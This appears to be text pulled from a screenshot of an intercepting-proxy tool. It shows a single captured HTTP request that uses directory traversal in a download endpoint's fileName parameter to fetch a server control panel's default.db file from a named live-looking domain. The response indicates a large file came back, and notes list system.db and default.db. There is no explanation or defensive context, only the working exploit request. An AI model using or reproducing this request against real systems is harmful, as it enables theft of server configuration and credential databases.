 Request
Pretty Raw Hex \n
1 GET /api/download?fileName=../../../www/server/panel/data/default.db
HTTP/2
2 Host: web.kw-whatsappx.top
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 If-None-Match: "669fa875-31f"
17 If-Modified-Since: Tue, 23 Jul 2024 12:56:21 GMT
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 This message is too large to display
Notes
system.db
default.db